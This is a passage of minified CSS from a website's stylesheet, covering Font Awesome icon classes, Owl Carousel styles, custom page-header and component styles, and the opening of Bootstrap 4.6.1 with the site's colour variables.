3FE"}.fa-temperature-high:before{content:"\F769"}.fa-temperature-low:before{content:"\F76B"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-tenge:before{content:"\F7D7"}.fa-terminal:before{content:"\F120"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-th:before{content:"\F00A"}.fa-th-large:before{content:"\F009"}.fa-th-list:before{content:"\F00B"}.fa-the-red-yeti:before{content:"\F69D"}.fa-theater-masks:before{content:"\F630"}.fa-themeco:before{content:"\F5C6"}.fa-themeisle:before{content:"\F2B2"}.fa-thermometer:before{content:"\F491"}.fa-thermometer-empty:before{content:"\F2CB"}.fa-thermometer-full:before{content:"\F2C7"}.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-think-peaks:before{content:"\F731"}.fa-thumbs-down:before{content:"\F165"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbtack:before{content:"\F08D"}.fa-ticket-alt:before{content:"\F3FF"}.fa-tiktok:before{content:"\E07B"}.fa-times:before{content:"\F00D"}.fa-times-circle:before{content:"\F057"}.fa-tint:before{content:"\F043"}.fa-tint-slash:before{content:"\F5C7"}.fa-tired:before{content:"\F5C8"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-toilet:before{content:"\F7D8"}.fa-toilet-paper:before{content:"\F71E"}.fa-toilet-paper-slash:before{content:"\E072"}.fa-toolbox:before{content:"\F552"}.fa-tools:before{content:"\F7D9"}.fa-tooth:before{content:"\F5C9"}.fa-torah:before{content:"\F6A0"}.fa-torii-gate:before{content:"\F6A1"}.fa-tractor:before{content:"\F722"}.fa-trade-federation:before{content:"\F513"}.fa-trademark:before{content:"\F25C"}.fa-traffic-light:before{content:"\F637"}.fa-trailer:before{content:"\E041"}.fa-train:before{content:"\F238"}.fa-tram:before{content:"\F7DA"}.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-trash:before{content:"\F1F8"}.fa-trash-alt:before{content:"\F2ED"}.fa-trash-restore:before{content:"\F829"}.fa-trash-restore-alt:before{content:"\F82A"}.fa-tree:before{content:"\F1BB"}.fa-trello:before{content:"\F181"}.fa-trophy:before{content:"\F091"}.fa-truck:before{content:"\F0D1"}.fa-truck-loading:before{content:"\F4DE"}.fa-truck-monster:before{content:"\F63B"}.fa-truck-moving:before{content:"\F4DF"}.fa-truck-pickup:before{content:"\F63C"}.fa-tshirt:before{content:"\F553"}.fa-tty:before{content:"\F1E4"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-tv:before{content:"\F26C"}.fa-twitch:before{content:"\F1E8"}.fa-twitter:before{content:"\F099"}.fa-twitter-square:before{content:"\F081"}.fa-typo3:before{content:"\F42B"}.fa-uber:before{content:"\F402"}.fa-ubuntu:before{content:"\F7DF"}.fa-uikit:before{content:"\F403"}.fa-umbraco:before{content:"\F8E8"}.fa-umbrella:before{content:"\F0E9"}.fa-umbrella-beach:before{content:"\F5CA"}.fa-uncharted:before{content:"\E084"}.fa-underline:before{content:"\F0CD"}.fa-undo:before{content:"\F0E2"}.fa-undo-alt:before{content:"\F2EA"}.fa-uniregistry:before{content:"\F404"}.fa-unity:before{content:"\E049"}.fa-universal-access:before{content:"\F29A"}.fa-university:before{content:"\F19C"}.fa-unlink:before{content:"\F127"}.fa-unlock:before{content:"\F09C"}.fa-unlock-alt:before{content:"\F13E"}.fa-unsplash:before{content:"\E07C"}.fa-untappd:before{content:"\F405"}.fa-upload:before{content:"\F093"}.fa-ups:before{content:"\F7E0"}.fa-usb:before{content:"\F287"}.fa-user:before{content:"\F007"}.fa-user-alt:before{content:"\F406"}.fa-user-alt-slash:before{content:"\F4FA"}.fa-user-astronaut:before{content:"\F4FB"}.fa-user-check:before{content:"\F4FC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-clock:before{content:"\F4FD"}.fa-user-cog:before{content:"\F4FE"}.fa-user-edit:before{content:"\F4FF"}.fa-user-friends:before{content:"\F500"}.fa-user-graduate:before{content:"\F501"}.fa-user-injured:before{content:"\F728"}.fa-user-lock:before{content:"\F502"}.fa-user-md:before{content:"\F0F0"}.fa-user-minus:before{content:"\F503"}.fa-user-ninja:before{content:"\F504"}.fa-user-nurse:before{content:"\F82F"}.fa-user-plus:before{content:"\F234"}.fa-user-secret:before{content:"\F21B"}.fa-user-shield:before{content:"\F505"}.fa-user-slash:before{content:"\F506"}.fa-user-tag:before{content:"\F507"}.fa-user-tie:before{content:"\F508"}.fa-user-times:before{content:"\F235"}.fa-users:before{content:"\F0C0"}.fa-users-cog:before{content:"\F509"}.fa-users-slash:before{content:"\E073"}.fa-usps:before{content:"\F7E1"}.fa-ussunnah:before{content:"\F407"}.fa-utensil-spoon:before{content:"\F2E5"}.fa-utensils:before{content:"\F2E7"}.fa-vaadin:before{content:"\F408"}.fa-vector-square:before{content:"\F5CB"}.fa-venus:before{content:"\F221"}.fa-venus-double:before{content:"\F226"}.fa-venus-mars:before{content:"\F228"}.fa-vest:before{content:"\E085"}.fa-vest-patches:before{content:"\E086"}.fa-viacoin:before{content:"\F237"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-vial:before{content:"\F492"}.fa-vials:before{content:"\F493"}.fa-viber:before{content:"\F409"}.fa-video:before{content:"\F03D"}.fa-video-slash:before{content:"\F4E2"}.fa-vihara:before{content:"\F6A7"}.fa-vimeo:before{content:"\F40A"}.fa-vimeo-square:before{content:"\F194"}.fa-vimeo-v:before{content:"\F27D"}.fa-vine:before{content:"\F1CA"}.fa-virus:before{content:"\E074"}.fa-virus-slash:before{content:"\E075"}.fa-viruses:before{content:"\E076"}.fa-vk:before{content:"\F189"}.fa-vnv:before{content:"\F40B"}.fa-voicemail:before{content:"\F897"}.fa-volleyball-ball:before{content:"\F45F"}.fa-volume-down:before{content:"\F027"}.fa-volume-mute:before{content:"\F6A9"}.fa-volume-off:before{content:"\F026"}.fa-volume-up:before{content:"\F028"}.fa-vote-yea:before{content:"\F772"}.fa-vr-cardboard:before{content:"\F729"}.fa-vuejs:before{content:"\F41F"}.fa-walking:before{content:"\F554"}.fa-wallet:before{content:"\F555"}.fa-warehouse:before{content:"\F494"}.fa-watchman-monitoring:before{content:"\E087"}.fa-water:before{content:"\F773"}.fa-wave-square:before{content:"\F83E"}.fa-waze:before{content:"\F83F"}.fa-weebly:before{content:"\F5CC"}.fa-weibo:before{content:"\F18A"}.fa-weight:before{content:"\F496"}.fa-weight-hanging:before{content:"\F5CD"}.fa-weixin:before{content:"\F1D7"}.fa-whatsapp:before{content:"\F232"}.fa-whatsapp-square:before{content:"\F40C"}.fa-wheelchair:before{content:"\F193"}.fa-whmcs:before{content:"\F40D"}.fa-wifi:before{content:"\F1EB"}.fa-wikipedia-w:before{content:"\F266"}.fa-wind:before{content:"\F72E"}.fa-window-close:before{content:"\F410"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-windows:before{content:"\F17A"}.fa-wine-bottle:before{content:"\F72F"}.fa-wine-glass:before{content:"\F4E3"}.fa-wine-glass-alt:before{content:"\F5CE"}.fa-wix:before{content:"\F5CF"}.fa-wizards-of-the-coast:before{content:"\F730"}.fa-wodu:before{content:"\E088"}.fa-wolf-pack-battalion:before{content:"\F514"}.fa-won-sign:before{content:"\F159"}.fa-wordpress:before{content:"\F19A"}.fa-wordpress-simple:before{content:"\F411"}.fa-wpbeginner:before{content:"\F297"}.fa-wpexplorer:before{content:"\F2DE"}.fa-wpforms:before{content:"\F298"}.fa-wpressr:before{content:"\F3E4"}.fa-wrench:before{content:"\F0AD"}.fa-x-ray:before{content:"\F497"}.fa-xbox:before{content:"\F412"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-y-combinator:before{content:"\F23B"}.fa-yahoo:before{content:"\F19E"}.fa-yammer:before{content:"\F840"}.fa-yandex:before{content:"\F413"}.fa-yandex-international:before{content:"\F414"}.fa-yarn:before{content:"\F7E3"}.fa-yelp:before{content:"\F1E9"}.fa-yen-sign:before{content:"\F157"}.fa-yin-yang:before{content:"\F6AD"}.fa-yoast:before{content:"\F2B1"}.fa-youtube:before{content:"\F167"}.fa-youtube-square:before{content:"\F431"}.fa-zhihu:before{content:"\F63F"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.eot);src:url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-regular-400.eot);src:url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.woff) format("woff"),url(../webfonts/fa-regular-400.ttf) format("truetype"),url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}@charset "UTF-8";/*!
 * Bootstrap v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */body,html{color:#101820}body{overflow-x:hidden}.page-template-small-width-template .modules .container{max-width:1100px}body.modules{padding:0}.h1 sup,h1 sup{top:-3.1em;font-size:23%}@media (max-width:380px){.h1,h1{font-size:9vw;word-break:normal}}.h2 sup,h2 sup{top:-3.2em;font-size:19%}@media (max-width:380px){.h2,h2{font-size:7.5vw;word-break:normal}}.h3 sup,h3 sup{top:-2.7em;font-size:8px}@media (max-width:380px){.h3,h3{font-size:7vw}}.h4 sup,h4 sup{top:-2.2em;font-size:7px}@media (max-width:380px){.h4,h4{font-size:6.5vw;word-break:normal}}.h5 sup,h5 sup{top:-2.2em;font-size:6px}@media (max-width:380px){.h5,h5{font-size:5.5vw;word-break:normal}}.h6 sup,h6 sup{top:-1.9em;font-size:6px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700}a,a:hover{color:#004b87;transition:all .3s ease-in-out}a:focus{color:#004b87;background:rgba(217,217,214,.25)}a:active,a:focus{transition:all .3s ease-in-out;outline:none;text-decoration:underline}a:active{color:#003b5c;background:none}.section-title{margin:0;font-weight:500;font-size:.9em;text-transform:uppercase}p{font-size:.9em}.container .row ul,p{word-break:break-word}b.book{font-weight:400}b.medium{font-weight:500}b.bold,strong{font-weight:700}.larger{font-size:1.1em}.large-number{font-weight:700;font-size:4.25em;color:#ffbf3f;margin:0}sup{top:-2.5em;font-size:20%}.img-wrap{width:100%;overflow:hidden;display:block}.img-wrap img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-header{padding:40px 0;background:linear-gradient(90deg,#004b87,#004b87 30%,#003b5c 65%,#15364c);background-repeat:no-repeat;background-size:cover;background-position:50%}@media (min-width:768px){.page-header{padding:98px 0}.page-header.includes-logo{padding:70px 0}}.page-header .d-none{display:none}.page-header .page-header-logo{max-width:518px;max-height:109px}@media (max-width:991.98px){.page-header .page-header-logo{margin:0 auto;width:100%;-o-object-fit:cover;object-fit:cover}}.page-header.program-header{background-color:#003b5c}@media (min-width:768px){.page-header.program-header{padding:50px 0}}.page-header.program-header .title{display:flex;flex-flow:row wrap;align-items:center}.page-header .section-title{color:#fff}.page-header .btn.btn-default,.page-header button.btn-default[type=submit],.page-header input.btn-default[type=submit]{padding:10px 15px;margin:0 0 25px}.page-header .btn.btn-default h6,.page-header button.btn-default[type=submit] h6,.page-header input.btn-default[type=submit] h6{margin:0}.page-header h1,.page-header h6{margin:0;padding:0;color:#fff}@media (max-width:380px){.page-header .h5,.page-header h5{font-size:5vw;word-break:normal}}.page-header .page-info{color:#fff}.page-header .page-info p{font-size:1em}.page-header.large-header{padding:50px 0}@media (min-width:768px){.page-header.large-header{padding:0;height:400px}.page-header.large-header .container{height:100%;display:flex;align-items:center}.page-header.large-header .container .row{width:100%}}@media (min-width:992px){.page-header.large-header .col-12{padding-left:112px}}.page-header.white .page-info,.page-header.white .section-title,.page-header.white h1{color:#fff!important}.page-header.gray .page-info,.page-header.gray .section-title,.page-header.gray h1{color:#101820!important}.bg-primary ul{color:#fff}.bg-gray{background:#f4f4f4}.bg-secondary{background:#004b87!important}.bg-secondary ul{color:#fff}.bd-example-modal-lg .modal-dialog{max-width:1000px}.bd-example-modal-lg .modal-header{border:none;padding:5px 15px}.privacy-info{display:none;position:fixed;z-index:9;margin:0 auto;left:0;right:0;bottom:0;background:#101820;border:1px solid #53565a;color:#fff;border-radius:0}.privacy-info a{color:#fff}.privacy-info .close{top:-2px;right:-21px}.privacy-info .close span{font-size:1.1em;font-weight:400;color:#d9d9d6}.privacy-info .close:hover span{transition:all .3s ease-in-out;text-decoration:underline;color:#d9d9d6}.privacy-info .close:focus{outline:none;background:rgba(217,217,214,.25)}.privacy-info .close:focus span{transition:all .3s ease-in-out;color:#fff;text-decoration:underline}.navigation.pagination{margin:68px 0}.navigation.pagination .screen-reader-text{display:none}.navigation.pagination .nav-links{display:flex;justify-content:center;align-items:center}.navigation.pagination .nav-links .page-numbers{padding:10px 15px;border-bottom:2px solid #fff}.navigation.pagination .nav-links .page-numbers.current{color:#003b5c;border-bottom:2px solid #003b5c}.navigation.pagination .nav-links .page-numbers:focus,.navigation.pagination .nav-links .page-numbers:hover{border-bottom:2px solid #003b5c;text-decoration:none;color:#003b5c}.navigation.pagination .nav-links .next.page-numbers,.navigation.pagination .nav-links .prev.page-numbers{font-size:1.4em;color:#003b5c;padding:5px 15px;border-bottom:none}.navigation.pagination .nav-links .next.page-numbers:focus,.navigation.pagination .nav-links .next.page-numbers:hover,.navigation.pagination .nav-links .prev.page-numbers:focus,.navigation.pagination .nav-links .prev.page-numbers:hover{color:#004b87}.textlink{font:inherit;font-size:1rem;font-weight:400;font-style:normal;line-height:1.5;color:#002337;text-decoration:none;display:inline-flex;align-items:center;-moz-column-gap:.5em;column-gap:.5em}.textlink:focus,.textlink:hover{color:#66899d;background-color:transparent}.textlink:focus{text-decoration:underline;outline:2px solid currentColor;outline-offset:.625em}.textlink>[role=img]{font-size:.75em}.textlink-secondary{color:#ffcc65}.textlink-secondary:focus,.textlink-secondary:hover{color:#fff8ec}@media (max-width:575.98px){iframe.signupform{height:100px}}.c-comparison .-mb{margin-bottom:32px}.c-comparison__content{color:#fff;text-align:center}.c-comparison__contentDesc{max-width:848px;margin:0 auto 32px}.c-comparison__contentDesc h2{margin-bottom:24px}.c-comparison__contentDesc p{font-size:18px;line-height:28px}.c-comparison__subtitle{margin:0 0 24px;color:#fff;font-size:24px;line-height:28px;text-align:center}.c-comparison__image{width:100%;margin-bottom:48px}.c-comparison__item{height:100%;display:flex;flex-direction:column;margin-bottom:32px}@media (max-width:767.98px){.c-comparison__item{height:auto}}.c-comparison__itemMain{background-color:#fff;padding:32px;min-height:305px}@media (max-width:767.98px){.c-comparison__itemMain{padding:32px 16px;min-height:unset}}.c-comparison__itemMain h4{text-align:center;margin-bottom:20px;color:#003b5c}.c-comparison__itemMain p{font-size:16px;line-height:24px;margin-bottom:0}.c-comparison__itemDetails{background-color:#f4f4f4;padding:32px;flex-grow:1}@media (max-width:767.98px){.c-comparison__itemDetails{padding:32px 16px}}.c-comparison__itemDetails h6{color:#003b5c}.c-comparison__itemDetails ul{color:#333;padding:0 0 0 16px;font-size:16px;line-height:24px;margin-bottom:0}.c-comparison__itemDetails ul li{margin-bottom:4px}.c-stepsSingle{display:flex;flex-direction:column;align-items:center}@media (min-width:992px){.c-stepsSingle{margin-left:auto;margin-right:auto}.c-stepsSingle.-small{max-width:250px}.c-stepsSingle.-large{max-width:360px}}@media (max-width:991.98px){.c-stepsSingle{margin-bottom:48px}}.c-stepsSingle__icon{width:185px;height:185px;background-color:#003b5c;position:relative;margin-bottom:32px}.c-stepsSingle__icon,.c-stepsSingle__iconNum{border-radius:50%;display:flex;align-items:center;justify-content:center}.c-stepsSingle__iconNum{background-color:#ffbf3f;height:56px;width:56px;font-weight:700;font-size:24px;position:absolute;left:0;top:0}.c-stepsSingle__content h3,.c-stepsSingle__content h4,.c-stepsSingle__content h5{margin-bottom:16px;color:#003b5c;font-weight:700}.c-stepsSingle__content p{font-size:16px}.c-stepsTitle{text-align:center;margin-bottom:48px}.c-stepsTitle h2{font-size:32px;color:#003b5c;font-weight:700}

/*!
 * Bootstrap v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#a61325;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#003b5c;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#a61325;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(16,24,32,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Gotham A,Gotham B,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#003b5c;text-decoration:none;background-color:transparent}a:hover{color:#000a10;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.8em}.h2,h2{font-size:2.4em}.h3,h3{font-size:2em}.h4,h4{font-size:1.4em}.h5,h5{font-size:1.1em}.h6,h6{font-size:1em}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(16,24,32,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 